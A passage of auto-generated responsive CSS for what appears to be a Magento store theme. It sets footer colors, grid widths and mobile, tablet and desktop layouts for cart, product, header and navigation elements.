.footer .slider-arrows2 .owl-controls .owl-buttons div,
.footer .slider-arrows3 .owl-controls .owl-buttons div,
.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.footer .slider-pagination1 .owl-controls .owl-page span,
.footer .slider-pagination2 .owl-controls .owl-page span,

/* Accordion and collapsible: opener */
.footer .accordion-style1 .opener,
.footer .collapsible .opener
{
	background-color: #f5f5f5;
	color: #333333;
}

/* Slider arrows */
.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.footer .slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.footer .slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.footer .slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Accordion and collapsible: opener */
.footer .accordion-style1 .opener:hover,
.footer .collapsible .opener:hover
{
	background-color: #5bd2ec;
	color: #ffffff;
}


.footer-top-container
{
			background-color: #ffffff;
	
		}
.footer-top
{
		
	
		}
.footer-top a
{
	}
.footer-top a:hover
{
	}


.footer-primary-container
{
		
			padding-top: 30px;
				padding-bottom: 10px;
	}
.footer-primary
{
		
	
			padding-top: 20px;
				padding-bottom: 20px;
	}
.footer-primary a
{
	}
.footer-primary a:hover
{
	}


.footer-secondary-container
{
	
		}
.footer-secondary
{
		
	
		}
.footer-secondary a
{
	}
.footer-secondary a:hover
{
	}


.footer-bottom-container
{
			background-color: #000000;
	}
.footer-bottom
{
		
			color: #888888;
	
			padding-top: 20px;
				padding-bottom: 20px;
	}
.footer-bottom a
{
			color: #555555;
	}
.footer-bottom a:hover
{
			color: #de2666;
	}





.social-links .ib,
.social-links a > span.icon /* For backward compatibility */
{
	background-color: #bbbbbb;
	color: #ffffff;
}
.social-links .ib-hover:hover,
.social-links a > span.icon-hover:hover /* For backward compatibility */
{
	background-color: #ff7214 !important;
	color: #ffffff !important;
}



	
	
	body.shadow .nav,

	body.shadow .main,

	
	
	
	
body.shadow .show-bg, .drop-shadow
{
	-moz-box-shadow:	0 2px 3px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow:	0 2px 3px rgba(0, 0, 0, 0.1);
	box-shadow:			0 2px 3px rgba(0, 0, 0, 0.1);
}

/**
 * WARNING: do not edit this file. It was generated automatically, your changes will be overwritten and lost.
 * 2015-12-21 06:21:30 */






/* Grid container
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/



	.container {
		width:96%;
	
											max-width: 960px;
						}

				.lte-ie8 .container { max-width:1200px; }
	






















/* Desktop - design for a width of 1280px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 1280px <= width */

@media only screen and (min-width: 1280px)  {

						.container { max-width: 1200px; }
				
	/* Special grid units */
	.grid-col2-sidebar 	{ width: 20.41%; }
	.grid-col2-main		{ width: 75.58%; }

	.no-gutter.grid-col2-sidebar 	{ width: 22.41%; }
	.no-gutter.grid-col2-main		{ width: 77.58%; }

	.grid-col3-sidebar		{ width:27.01%; }
	.grid-col3-main			{ width:70.34%; }

	.no-gutter.grid-col3-sidebar		{ width:27.01%; }
	.no-gutter.grid-col3-main			{ width:70.34%; }
	
	/* Hide */
	.hide-below-1280 { display:inherit !important; }
}






/* Design for a width of less than 1024 px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* width < 1024px */
@media only screen and (max-width: 1023px) {

	/* Hide */
	.hide-below-1024 { display:none !important; }
}





/* Tablet (Portrait) - design for a width of 768px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 768px <= width < 960px */
@media only screen and (min-width: 768px) and (max-width: 959px) {

		.container { max-width:737px; }
		
	/* Hide */
	.hide-below-960 { display:none !important; }
}





/* All mobile - design for a width of less than 768px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* width < 768px */
@media only screen and (max-width: 767px) {

	.nested-container { width:100%; margin-left:auto; }

	/* Nav container with outline (if nav container has background color).
	   Apply the same vertical margins, as container's side padding. */
	.nav.has-outline > .grid-full { margin-top: 2%; margin-bottom: 2%; }
	
	/* Below 768px all grid units are stretched (full width) and stack vertically */
	.grid12-1,
	.grid12-2,
	.grid12-3,
	.grid12-4,
	.grid12-5,
	.grid12-6,
	.grid12-7,
	.grid12-8,
	.grid12-9,
	.grid12-10,
	.grid12-11,
	.grid12-12,
	.grid-full,
	
	.grid-col2-sidebar,
	.grid-col2-main,
	.grid-col3-sidebar,
	.grid-col3-main
	{
		width:100% !important; /* Added "!important" to override units with "no-gutter" */
		margin-left:0;
		margin-right:0;
	}

	/* Vertically aligned grid
	-------------------------------------------------------------- */
	.v-grid-container { display:block; }
	.v-grid { float:inherit; display:block; width:100%; }
}





/* Mobile (Landscape) - design for a width of 480px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 480px <= width < 768px */
@media only screen and (min-width: 480px) and (max-width: 767px) {

		.container { max-width:440px; }
		
	/* Hide */
	.hide-below-960 { display:none !important; }
	.hide-below-768 { display:none !important; }
	
	/* Deprecated: persistent grid units (will be removed in the next update)
	-------------------------------------------------------------- */
		/* Half */
		.persistent-grid2-1 { width:48%; margin-left:1%; margin-right:1%; }
		
		/* One-third + two-thirds */
		.persistent-grid3-1 { width:31.33%; margin-left:1%; margin-right:1%; }
		.persistent-grid3-2 { width:64.67%; margin-left:1%; margin-right:1%; }
		
		/* One-fourth + two-fourths + three-fourths */
		.persistent-grid4-1 { width:23%; margin-left:1%; margin-right:1%; }
		.persistent-grid4-2 { width:48%; margin-left:1%; margin-right:1%; }
		.persistent-grid4-3 { width:73%; margin-left:1%; margin-right:1%; }

	/* Mobile grid (for browser viewport between 480px and 768px):
	   Below 768px all grid units are stretched (full width) and stack vertically.
	   The "mobile-grid" class forces narrow grid units to stay narrow,
	   but the width is increased to avoid too small columns.
	-------------------------------------------------------------- */
	.mobile-grid.grid12-1 { width:14.66% !important;	margin-left:1%; margin-right:1%; } /* 1/12 turns into 1/6 */
	.mobile-grid.grid12-2 { width:31.33% !important;	margin-left:1%; margin-right:1%; } /* 1/6  turns into 1/3 */
	.mobile-grid.grid12-3 { width:48% !important;		margin-left:1%; margin-right:1%; } /* 1/4  turns into 1/2 */
	
	/* Force other grid units to take half of the available width */
	.mobile-grid-half { width:48% !important; margin-left:1%; margin-right:1%; }

}





/* Mobile (Landscape, iPhone 4 Portrait) - design for a width of 640px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* 640px <= width < 768px */
@media only screen and (min-width: 640px) and (max-width: 767px) {

		.container { max-width:590px; }
	}





/* Design for a width of less than 480px (small mobile)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* width < 480px */
@media only screen and (max-width: 479px) {

	/* Enlarge containers to full width and remove max width */
	.container { max-width: none !important; width: 100%; }
}





/* Mobile (Portrait) - design for a width of 320px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 320px <= width < 480px */
@media only screen and (min-width: 320px) and (max-width: 479px) {

	/* Hide */
	.hide-below-960 { display:none !important; }
	.hide-below-768 { display:none !important; }
	.hide-below-480 { display:none !important; }
}





/* Mobile (Portrait) - design for a width of less than 320px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* width < 320px */
@media only screen and (max-width: 319px) {

	/* Hide */
	.hide-below-960 { display:none !important; }
	.hide-below-768 { display:none !important; }
	.hide-below-480 { display:none !important; }
	.hide-below-320 { display:none !important; }
}


/**
 * WARNING: do not edit this file. It was generated automatically, your changes will be overwritten and lost.
 * To override or extend default CSS styles use custom.css file (refer to the user guide for details).
 * 2016-05-05 18:33:53 */























/* Desktop, laptop - design for a width of 1280px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 1280px <= width */

@media only screen and (min-width: 1280px)  {

	/* Cart
	-------------------------------------------------------------- */
	.cart-table .product-image { max-width:110px; }
	
	/* Product page
	-------------------------------------------------------------- */
	.product-view .sticker { width:80px; height:80px; }
	
	/* Misc
	-------------------------------------------------------------- */
	/* Mini cart */
	.after-mini-cart { clear:none; }
	
	/* Item grid
	-------------------------------------------------------------- */
	/* Item grid: 2 columns */
	.itemgrid-adaptive.itemgrid-2col .item { width:31.3333%; clear:none !important; }
	.itemgrid-adaptive.itemgrid-2col > li:nth-of-type(3n+1) { clear:left !important; }
	
	/* Item grid: 3 columns */
	.itemgrid-adaptive.itemgrid-3col .item { width:23%; clear:none !important; }
	.itemgrid-adaptive.itemgrid-3col > li:nth-of-type(4n+1) { clear:left !important; }
	
	/* Item grid: 4 columns */
	.itemgrid-adaptive.itemgrid-4col .item { width:18%; clear:none !important; }
	.itemgrid-adaptive.itemgrid-4col > li:nth-of-type(5n+1) { clear:left !important; }
	
	/* Item grid: 5 columns */
	.itemgrid-adaptive.itemgrid-5col .item { width:14.6666%; clear:none !important; }
	.itemgrid-adaptive.itemgrid-5col > li:nth-of-type(6n+1) { clear:left !important; }
	
	/* Item grid: 6 columns */
	.itemgrid-adaptive.itemgrid-6col .item { width:12.2857%; clear:none !important; }
	.itemgrid-adaptive.itemgrid-6col > li:nth-of-type(7n+1) { clear:left !important; }
	
	/* Item grid: 7 columns */
	.itemgrid-adaptive.itemgrid-7col .item { width:10.5%; clear:none !important; }
	.itemgrid-adaptive.itemgrid-7col > li:nth-of-type(8n+1) { clear:left !important; }
	
	/* Cloud zoom
	-------------------------------------------------------------- */
	.itemslider-thumbnails.count-4,
	.itemslider-thumbnails.count-5,
	.itemslider-thumbnails.count-multi { max-width:316px; } /*4*/
	
	/* Direction navigation */
	.itemslider-thumbnails.count-4 .direction-nav { display:none; }
	
	/* Slideshow caption
	-------------------------------------------------------------- */
	.caption .heading { font-size:3.3em; }
	.caption p { font-size:1.6666em; }

}






/* Design for a width of 960-1280 px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 960px <= width < 1280px */
@media only screen and (min-width: 960px) and (max-width: 1279px) {

	/* Cart
	-------------------------------------------------------------- */
	.cart-table .product-image { max-width:80px; }
	
	/* Product page
	-------------------------------------------------------------- */
	.product-view .sticker { width:80px; height:80px; }

}





/* Design for menu for a width of less than 1280 px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
@media only screen and (min-width: 1024px) and (max-width: 1279px) {

	/* Menu */
	.nav-regular .nav-item.level0 > a,
	.nav-regular .nav-holder .dropdown-heading
	{
					font-size: 14px;
			}
	.nav-regular .nav-item.level0 > a {
		padding: 0 6px;
	}

}

@media only screen and (min-width: 960px) and (max-width: 1023px) {

	/* Menu */
	.nav-regular .nav-item.level0 > a,
	.nav-regular .nav-holder .dropdown-heading
	{
					font-size: 14px;
			}
	.nav-regular .nav-item.level0 > a {
		padding: 0 4px;
	}

}

@media only screen and (max-width: 959px) {

	/* Menu */
	.nav-regular .nav-item.level0 > a,
	.nav-regular .nav-holder .dropdown-heading
	{
					font-size: 13px;
			}
	.nav-regular .nav-item.level0 > a {
		padding: 0 3px;
	}

}





/* Mobile, small old desktop - design for a width of less than 960px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* width < 960px */
@media only screen and (max-width: 959px) {

	/* Products grid: override size of elements (values like size-s)
	-------------------------------------------------------------- */
	/* Product labels */
	.products-grid .sticker { width:45px; height:45px; font-size:1em; }
	.products-grid .item:hover .sticker { width:50px; height:50px; }

	/* Misc
	-------------------------------------------------------------- */
	/* Scroll to top button */
	#scroll-to-top {
		/*display:none !important;*/
		width:40px;
		height:40px;
		line-height:40px;
		font-size:28px;
		bottom:81px;
		right:0;
		border-radius:0;
	}
	
	/* Hide Sign Up link in Top Links */
	#link-sign-up { display:none; }

	/* Hide amount. Note: has to be defined after aligning ".amount" center */
	.toolbar .sorter .amount { display:none !important; }
}



/* Tablet (Portrait) - design for a width of 768px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 768px <= width < 960px */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	
	/* Default Magento classes
	-------------------------------------------------------------- */
	.nobr { white-space:normal !important; }
	
	/* Cart
	-------------------------------------------------------------- */
	.cart-table .product-name { font-size:1em; font-family: inherit; }
	.cart-table .product-image { max-width:80px; }
	
	/* Product page
	-------------------------------------------------------------- */
	/* Related - simple */
	.block-related-thumbnails .product-details {
		margin-left:0;
		margin-bottom:10px;
		clear:left;
	}
	
	/* Cloud zoom
	-------------------------------------------------------------- */
	/* Shrink the slider if to many thumbnails */
	.itemslider-thumbnails.count-3,
	.itemslider-thumbnails.count-4,
	.itemslider-thumbnails.count-5,
	.itemslider-thumbnails.count-multi { max-width:158px !important; } /*2*/
	
	/* Direction navigation */
	.itemslider-thumbnails.count-3 .direction-nav,
	.itemslider-thumbnails.count-4 .direction-nav,
	.itemslider-thumbnails.count-5 .direction-nav,
	.itemslider-thumbnails.count-multi .direction-nav { display:block; }

	/* Thumbnails */
	.img-box .thumbnails.show-all.auto-adjust-width .item { max-width: 32%; }
	
	/* Slideshow caption
	-------------------------------------------------------------- */
	.caption .heading { font-size:2.0833em; }
	.caption p { font-size:1.1666em; }
	.caption button.button span span {
		height: 35px;
		line-height: 35px;
		padding: 0 15px;
	}

}


/* All desktop - design for a width of 768px and wider
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 768px <= width */
@media only screen and (min-width: 768px) {
	
	/* Mobile collapsible
	-------------------------------------------------------------- */
	.footer .mobile-collapsible .block-title { border-bottom:none; } /* Hide line when not on mobile */
}


/* All mobile - design for a width of less than 768px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* width < 768px */
@media only screen and (max-width: 767px) {
	
	/* Grid and basic layout
	-------------------------------------------------------------- */
	
		/* Margin for basic Magento columns */
		.col-main,
		.col-left,
		.col-right
		{
			margin-bottom:30px;
		}
		
		/* Product view:
		   margin for all grid units */
		.product-view .grid12-1,
		.product-view .grid12-2,
		.product-view .grid12-3,
		.product-view .grid12-4,
		.product-view .grid12-5,
		.product-view .grid12-6,
		.product-view .grid12-7,
		.product-view .grid12-8,
		.product-view .grid12-9,
		.product-view .grid12-10,
		.product-view .grid12-11,
		
		/* deprecated */
		.product-view .grid4-1,
		.product-view .grid4-2,
		.product-view .grid4-3,
		.product-view .grid2-1
		/* end:deprecated */
		{
			margin-bottom:30px;
		}

		/* Remove additional margin for sidebars */
		.col-left > *,
		.col-left .widget-static-block { margin-right: 0; }
		.col-right > *,
		.col-right .widget-static-block { margin-left: 0; }
	
	/* Magento utility classes
	-------------------------------------------------------------- */
	.nobr { white-space:normal !important; }
	
	/* Forms
	-------------------------------------------------------------- */
	.form-list .field,
	.form-list input.input-text,
	.form-list textarea,
	.form-list select,
	.form-list li.wide .input-box,
	.form-list li.wide input.input-text,
	.form-list li.wide textarea,
	.form-list li.wide select { max-width:100%; }
	
	/* Tables
	-------------------------------------------------------------- */
	.data-table thead .nobr { white-space:normal !important; }
	.data-table th,
	.data-table td { padding:5px; }
	
	/* Data tables formatting
	-------------------------------------------------------------- */
	
		/* Basic formatting */
			.cart .data-table thead,
			.my-wishlist .data-table thead,
			.my-account .data-table thead,
			.order-review .data-table thead { display:none; }
			
			.cart .data-table tbody,
			.my-wishlist .data-table tbody,
			.my-account .data-table tbody,
			.order-review .data-table tbody { background:transparent !important; }
			
			.cart .data-table tr,
			.cart .data-table td,
			.my-wishlist .data-table tr,
			.my-wishlist .data-table td,
			.my-account .data-table tr,
			.my-account .data-table td,
			.order-review .data-table tr,
			.order-review .data-table td { border:none !important; background:transparent !important; display:block; width:100%; text-align:left !important; }
			
			.cart .data-table tr,
			.my-wishlist .data-table tr,
			.my-account .data-table tr,
			.order-review .data-table tr { border-bottom:1px solid #e5e5e5 !important; margin-bottom:20px; }
			
		/* Highlight first cell in table footer */
			.my-account .data-table tfoot tr td:first-child,
			.order-review .data-table tfoot tr td:first-child { font-weight:bold; }
	
		/* Show cell label */
			.data-table .cell-label {
				display:inline-block;
				width:30%;
				min-width:100px;
				max-width:140px;
				margin-right:10px;
				font-weight:bold;
			}
	
	/* Header
	-------------------------------------------------------------- */

		/* Global notices
		-------------------------------------------------------------- */
		.global-site-notice .notice-inner { background:none; padding:10px 0; text-align:center; }
		.global-site-notice .notice-inner p { width:100%; padding:0 0 10px; }
		.global-site-notice .notice-inner .actions { padding-bottom:5px; }

		/* Items in the top header
		-------------------------------------------------------------- */

		/* Make side margins smaller */
		.header .item-left { margin-right: 5px; }
		.header .item-right { margin-left: 5px; }
		
		/* Other
		-------------------------------------------------------------- */
		/* User menu (Top Links) */
		.user-menu { width:100%; margin-left:0; margin-right:0; }
		
		/* Top links */
		.top-links { float:left; }

		/* Line breaker - disable on narrow screens */
		.user-menu .line-break-after { clear:none; }

	/* Header - old styles applied when mobile header mode is not enabled
	   and the "header-regular" class is not removed from header container on narrow screens
	-------------------------------------------------------------- */

		/* Vertically aligned blocks.
		   Reset block below this breakpoint - blocks become full width and stack vertically
		-------------------------------------------------------------- */
		.header-regular .hp-blocks-holder { display:block; }
		.header-regular .hp-blocks-holder .hp-block {
			float:inherit;
			display: block;
			width: 100%;
			margin-left: 0;
			margin-right: 0;
			padding-left: 0;
			padding-right: 0;
		}

		/* Logo
		-------------------------------------------------------------- */
		.header-regular .header .logo-wrapper { text-align:center; }
		.header-regular .header .logo-wrapper .logo { width:70%; margin-left:auto; margin-right:auto; }
		
		/* Quick search
		-------------------------------------------------------------- */

			/* Search: mobile (search bar layout for narrow screens)
			-------------------------------------------------------------- */
			.header-regular .search-wrapper-mobile {
				display: block; /* To override possible inline styles */
				clear: both;
				width: 100%;
				margin: 10px 0;
				/*float: none;*/
			}
			.header-regular .search-wrapper-mobile .form-search {
				width: 100%;
				max-width: 440px;
				margin-left: auto;
				margin-right: auto;
			}
			.header-regular .search-wrapper-mobile .form-search .input-text {
				width: 100%;
				min-width: 100%; /* Cancel minimum width */
			}

			/* Search: header inline
			-------------------------------------------------------------- */
			/* Note: added .header class to override other selectors */
			.header-regular .header .search-wrapper-inline {
				display: block;
				clear: both;
				width: 100%;
				margin: 10px auto;
			}

	/* Main
	-------------------------------------------------------------- */

		/* On mobile there is no need to set minimum height of the content area */
		.main { min-height: 100px; }
	
	/* Footer
	-------------------------------------------------------------- */

		/* Footer elements - align center */
			
			.footer .mobile-inline-container { text-align:center; }
			.footer .mobile-inline-container > * { float:none; display:inline-block; margin-left:5px; margin-right:5px; }

			.footer-primary-top-spacing,
			.footer-primary-bottom-spacing,
			.footer-top .links,
			.footer-bottom { text-align:center; }
			
			.footer-primary-top-spacing .item,
			.footer-primary-bottom-spacing .item,
			#subscribe-form,
			.footer-bottom .item,
			.footer-top .links li { float:none; display:inline-block; }
			.footer-top .item { float:none; }
		
		/* Simplify links */
		.footer .links-wrapper-separators .links li a,
		.footer .links-wrapper-separators-left .links li a { background-image:none; }
		
		/* Footer elements */
		.footer-primary-bottom-spacing .item { width:100%; margin:0; }
		.footer-bottom .item { margin-left:5px; margin-right:5px; }

		/* Copyright - remove space */
		.footer-copyright { margin-left:0;  }

		/* Primary and secondary section: additional inner padding */
		.footer-primary > .grid-full > .section,
		.footer-secondary > .grid-full > .section { padding:15px 10px; }

	/* Breadcrumbs on product page
	-------------------------------------------------------------- */
	.catalog-product-view .breadcrumbs { text-align: center; }
	.catalog-product-view .breadcrumbs > * { display: inline-block; }
	
	/* Layered navigation
	-------------------------------------------------------------- */

		.block-layered-nav {
			margin-top: 30px;
			margin-bottom: 30px;
		}
		/* Hide main heading of the block */
		.block-layered-nav .block-title {
			display: none;
		}
		.block-layered-nav .block-content {
			font-size: 14px;
			padding: 0;
		}
		#narrow-by-list,
		#narrow-by-list2 {
			margin: 0 15px;
		}

		/* Attributes
		-------------------------------------------------------------- */
		.block-layered-nav .block-content > dl > dt {
			cursor: pointer;
			padding: 7px 10px 7px 25px;
			border-bottom: 1px solid #f5f5f5;
			text-transform: uppercase;
		}
		.block-layered-nav .block-content > dl > dt:after {
			display: block; /* Show on mobile */
			content: '';
			position: absolute;
			width: 0;
			height: 0;
			border-top: 5px solid transparent;
			border-bottom: 5px solid transparent;
			border-left: 5px solid #ddd;
			border-right: none;
		}
		.block-layered-nav .block-content > dl > dd {
			display: none;
			padding: 10px 0;
		}

		/* Accordion opened */
		.block-layered-nav .block-content.accordion-open > dl > dt.current:after {
			content: '';
			position: absolute;
			width: 0;
			height: 0;
			display: block;
			border-right: 5px solid transparent;
			border-left: 5px solid transparent;
			border-top: 5px solid #ddd;
			border-bottom: none;
			left: 6px;
			top: 50%;
			margin-top: -3px;
		}
		.block-layered-nav .block-content.accordion-open > dl > dd.current {
			display: block;
		}

		/* Block subtitle
		-------------------------------------------------------------- */
		.block-layered-nav .block-subtitle--filter {
			margin: 0;
			display: block;
		}

		/* Single filter
		-------------------------------------------------------------- */
		.block-layered-nav dl dd ol > li > a,
		.block-layered-nav dl dd ol > li > span {
			position: static;
			padding: 7px 14px;
			margin-bottom: 5px;
		}
		.block-layered-nav dl dd ol > li > a:before {
			display: none; /* Hide on mobile */
		}
		.block-layered-nav dl dd ol > li > a {
			color: inherit;
			background-color: #f9f9f9;
			padding: 5px 10px;
		}
		.block-layered-nav dl dd ol > li > a:hover {
			text-decoration: none;
			background: #f5f5f5;
		}
	
	/* Toolbar
	-------------------------------------------------------------- */
	
		/* All elements - align center and increase vertical spacing */
		.pager,
		.sorter { text-align:center; }
		.pager .amount,
		.pager .limiter,
		.pager .pages,
		.sorter .amount,
		.sorter .limiter,
		.sorter .view-mode,
		.sorter .sort-by { display:inline-block; float:none; padding-top:0; padding-bottom:0; }
		
		.toolbar .sort-by,
		.toolbar .sorter .amount { border-right:none; }

		.sorter .per-page,
		.pager .per-page { display:none; }

	/* Category view
	-------------------------------------------------------------- */
	
		.note-msg.empty-catalog {
			background-position:center 10px !important;
			color:inherit;
			padding:150px 10px 10px !important;
			text-align:center;
		}

		/* Page heading with RSS link */
		.page-title { position:relative; }
		.page-title .link-rss { float:none; display:block; position:static; margin:10px 0 0; }

	/* Products list
	-------------------------------------------------------------- */
	.products-list .product-shop-inner { padding-right:0; border-right:none; }

	/* Products grid: override size of elements (values like size-s)
	-------------------------------------------------------------- */
	/* Product name */
	.products-grid .product-name {
		font-size:1.1666em; /*14px*/
		line-height:1.2307em; /*16px*/
	}

	/* Product page
	-------------------------------------------------------------- */
		
		/* Wrapper for collaterals - remove top margin (grid units already have bottom margin) */
		.product-view .box-additional { margin-top:0; }
		
		/* Related: remove bottom margin */
		.block-related-slider { margin-bottom:0; }

		/* Sidebar */
		.product-view .custom-sidebar-right .inner { padding-left:0; border-left:none; }
		.product-view .custom-sidebar-left .inner { padding-right:0; border-right:none; }

		/* Add-to links */
		.product-view .add-to-links { text-align: center; }
		.product-view .add-to-links li { float: none; display: inline-block; }
	
	/* Cart
	-------------------------------------------------------------- */
	
		/* Buttons below table: align center */
		.cart-table tfoot tr.first td { text-align:center !important; padding:0; margin-bottom:20px; }
		.cart-table tfoot button { display:inline-block; float:none !important; margin:0 0 3px; padding:0; }
	
	/* One Page Checkout
	-------------------------------------------------------------- */
		
		/* Step title - link "edit" */
		.opc .allow .step-title a { display:none; }
	
		/* Form */
		/*.opc form fieldset { display:table-column-group; }*/

	/* Account
	-------------------------------------------------------------- */
	.my-wishlist .product-image { max-width: none;  }
	
	/* Items slider
	-------------------------------------------------------------- */
	.control-nav.control-paging { display:none; } /* Deprecated */

	/* If only one item exists */
	.itemslider.single-item .slides > li { margin: 0 auto; } /* Deprecated */
	
	/* Slideshow
	-------------------------------------------------------------- */
	.the-slideshow-wrapper-outer { margin-top: 0 !important; /* Reset nagative top margin */ }
	   
	/* Slideshow navigation: move buttons to the top right corner */
	.the-slideshow-wrapper .slider-arrows2 .owl-controls .owl-buttons .owl-prev { top:10px; right:60px; left:auto; }
	.the-slideshow-wrapper .slider-arrows2 .owl-controls .owl-buttons .owl-next { top:10px; right:10px; left:auto; }

		/* Deprecated */
		.the-slideshow .direction-nav .prev { top:4%; right:63px; left:auto; }
		.the-slideshow .direction-nav .next { top:4%; right:2%; }

	/* Pagination */
	.the-slideshow-wrapper .owl-pagination { display: none; }
	
	/* Slideshow caption */
	/* Shrink font, hide all elements except heading */
	.caption > * { display:none !important; }
	.caption .heading { display:inline-block !important; font-size:2.0833em; margin-bottom:1px; }
	.caption p { font-size:1.1666em; margin-bottom:1px; }        
	.caption button.button span span {
		height: 30px;
		line-height: 30px;
		padding: 0 10px;
	}
	
	/* Cloud Zoom
	-------------------------------------------------------------- */
	/* Hide zoom */
	.cloud-zoom-big,
	.cloud-zoom-lens { display:none !important; }
	.cloud-zoom-lens { cursor:default !important; }

	/* Thumbnails */
	.img-box .thumbnails.show-all.auto-adjust-width .item { max-width: 16%; }
	
	/* Lightbox
	-------------------------------------------------------------- */
	#cboxTitle,
	#cboxCurrent { display:none !important; }
	
	/* Accordion
	-------------------------------------------------------------- */
	.accordion-style1 li a {
		padding:15px 10px;
		font-size: 1.1666em; /*14px*/
		line-height: 1.2857em; /*18px*/
	}
	/* Space for openner if item has children. It has to be a few pixels wider than openner */
	.accordion-style1 li.parent > a { padding-right:53px; }
	.accordion-style1 .opener { width:48px; height:48px; line-height:48px; }

	/* Different types of collapsible blocks
	-------------------------------------------------------------- */
	/* Sidebar blocks */
	.sidebar .block {
		margin-bottom: 20px;
	}

	/* Blocks collapsible only on mobile, so icon visible only on mobile */
	.mobile-collapsible .block-title:after,
	.sidebar .block .block-title:after,
	.block-layered-nav .block-title:after {
		/* Show only on mobile */
		display: inline-block !important;
	}
	.mobile-collapsible .block-title,
	.sidebar .block .block-title,
	.block-layered-nav .block-title {
		cursor: pointer;
	}

}
/* end: width < 768px */


/* Mobile (Landscape) - design for a width of 480px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 480px <= width < 768px */
@media only screen and (min-width: 480px) and (max-width: 767px) {

	/* Category view
	-------------------------------------------------------------- */
	.products-list .product-shop,
	.products-list .right-column,
	.products-list .product-image-wrapper { width:48%; margin-left:1%; margin-right:1%; }
	
	/* Cloud zoom
	-------------------------------------------------------------- */
	/* Broaden the slider if at least 4 thumbnails */
	.itemslider-thumbnails.count-4,
	.itemslider-thumbnails.count-5,
	.itemslider-thumbnails.count-multi { max-width:316px; } /*4*/
	
	/* Direction navigation */
	.itemslider-thumbnails.count-4 .direction-nav { display:none; }

	/* Shrink and align center the main image */
	.img-box .product-image { width:60.4651%; /*364px*/ }	

}
/* end: 480px <= width < 768px */


/* Design for a width of 640px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 640px <= width < 768px */
@media only screen and (min-width: 640px) and (max-width: 767px) {

	/* Item grid
	-------------------------------------------------------------- */
	
.itemgrid.itemgrid-adaptive .item { width:31.3333%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(3n+1) { clear:left !important; }
}
/* end: 640px <= width < 768px */


/* Design for a width of less than 640px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* width < 640px */
@media only screen and (max-width: 639px) {

	h1 { font-size:2em;			line-height:1.25em;		/*24px, 30px*/ }
	h2 { font-size:1.6666em;	line-height:1.2em;		/*20px, 24px*/ }
	h3 { font-size:1.3333em;	line-height:1.25em;		/*16px, 20px*/ }
	h4 { font-size:1.1666em;	line-height:1.1428em;	/*14px, 16px*/ }
	h5 { font-size:1em;			line-height:1em;		/*12px, 12px*/ }
	h6 { font-size:1em;			line-height:1em;		/*12px, 12px*/ }

	
	
	/* Mobile header
	-------------------------------------------------------------- */
	.header-mobile .skip-link .label { display: none !important; }
	.header-mobile .skip-link .icon { margin-right: 0; }
	.header-mobile .skip-link .count { margin-right: 0; /* Reset negative margin to align content of a skip-link */ }

	/* Dropdowns in mobile header collaterals */
	.header-mobile .header-collateral .dropdown .dropdown-heading {
    	line-height: 24px;
	}

	/* Cloud zoom
	-------------------------------------------------------------- */
	/* Thumbnails */
	.img-box .thumbnails.show-all.auto-adjust-width .item { max-width: 19%; }
}
/* end: width < 640px */


/* Design for a width of 480px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 480 <= width < 640px */
@media only screen and (min-width: 480px) and (max-width: 639px) {

	/* Item grid
	-------------------------------------------------------------- */
	
